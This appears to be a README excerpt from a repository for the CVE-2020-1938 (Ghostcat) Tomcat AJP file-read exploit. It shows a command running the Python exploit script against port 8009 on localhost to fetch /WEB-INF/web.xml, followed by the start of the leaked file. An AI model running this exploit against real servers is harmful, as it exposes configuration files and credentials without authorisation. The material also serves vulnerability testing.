 C:\Users\24471\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>python2 "Tomcat-ROOT路径下文件读取(CVE-2020-19
38).py" -p 8009 -f /WEB-INF/web.xml 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">